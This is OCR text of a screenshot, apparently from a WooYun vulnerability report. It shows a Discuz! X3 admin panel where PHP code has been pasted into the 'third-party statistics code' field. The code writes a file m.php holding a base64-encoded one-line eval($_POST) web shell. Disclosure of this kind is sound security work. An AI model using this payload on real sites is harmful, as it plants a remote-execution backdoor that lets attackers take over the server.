 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://px.my399.com/admin.php?
择机放开成品油价格
收藏 中国移动 Metaspl 在线英语 Google XAMPP Damn V ASP服务 百度 XSS Plat RIPS 扩展 360抢票王 邮件 翻译 截图 网银 更多
我的手机
Discuz! Board 管理中心 - 全局
您目前使用的 Discuz! 程序有新版本发布，请及时升级 在线升级
Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 运营 应用 工具 云平台 站长 UCenter
您好, admin [退出] 站点首页
全局 » 站点信息 [+]
搜索 MAP
站点信息
注册与访问控制
站点功能
性能优化
SEO设置
域名设置
广播设置
空间设置
用户权限
积分设置
防灌水设置
时间设置
上传设置
水印设置
附件类型尺寸
搜索设置
地区设置
Powered by Discuz! X3
© 2001-2013, Comsenz Inc.
QQ在线客服号码:
设置我的QQ在线状态
网站备案信息代码:
页面底部可以显示 ICP 备案信息，如果网站已备案，在此输入您的授权码，它将显示在页面底部，如果没有请留空
显示授权信息链接:
是 否
选择“是”将在页脚显示商业授权用户链接，链接将指向 Discuz! 官方网站，用户可通过此链接验证其所使用的 Discuz! 是否经过商业授权
网站第三方统计代码:
<?php
fputs(fopen('m.php',w),base64_decode
("PD9waHAgQGV2YWwoJF9QT1NUW2N
dKTs/Pg=="));?>
页面底部可以显示第三方统计
双击输入框可扩大/缩小
关闭站点
关闭站点:
是 否
暂时将站点关闭，其他人无法访问，但不影响管理员访问
提交
www.wooyun.org